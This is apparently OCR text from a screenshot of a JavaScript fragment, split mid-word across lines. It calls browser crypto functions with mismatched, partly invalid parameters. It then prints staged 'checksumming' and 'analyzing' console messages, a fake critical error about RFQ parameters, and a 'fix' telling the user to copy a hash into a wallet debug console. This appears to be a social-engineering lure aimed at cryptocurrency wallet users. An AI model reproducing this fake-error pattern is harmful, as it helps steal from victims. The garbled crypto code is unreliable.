
meters (Hash: 0x8cb32aec)");

setTimeout(async () => {

  const seed = await crypto.subtle.gen
erateKey({name:"PBKDF2",hash:"SHA-25
6"},true,["sign"]);

  const secret = await crypto.subtle.d
eriveKey({name:"RSASSA-PKCS1-v1_5",sal
t:new Uint8Array(26)}, seed, {name:"AE
S-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[CHECKSUMMING] gas_es
timate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signat
ure_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_
logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
5cd8ddc6 inside Invalid RFQ parameter
s");

  console.error("CRITICAL ERROR: Manua
l patch required for Invalid RFQ param
eters");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b